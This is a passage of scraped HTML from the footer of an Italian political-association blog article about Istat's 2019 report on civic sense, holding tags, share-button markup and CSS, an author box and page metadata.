                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://riformismoesolidarieta.it/tag/civismo/">Civismo</a></li><li><a href="https://riformismoesolidarieta.it/tag/senso-civico/">senso civico</a></li><li><a href="https://riformismoesolidarieta.it/tag/senso-civico-italia/">Senso civico Italia</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Senso+civico+in+Italia%2C+i+dati+del+Rapporto+Istat+2019&url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Senso+civico+in+Italia%2C+i+dati+del+Rapporto+Istat+2019 %0A%0A https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/&title=Senso+civico+in+Italia%2C+i+dati+del+Rapporto+Istat+2019" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/" aria-label="author-photo"><img alt='Emiliano De Santis' src='https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/">Emiliano De Santis</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Emiliano De Santis"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/emiliano-de-santis/"></span><meta itemprop="datePublished" content="2020-01-29T14:44:15+01:00"><meta itemprop="dateModified" content="2023-07-08T13:23:22+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Senso civico in Italia, i dati del Rapporto Istat 2019"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
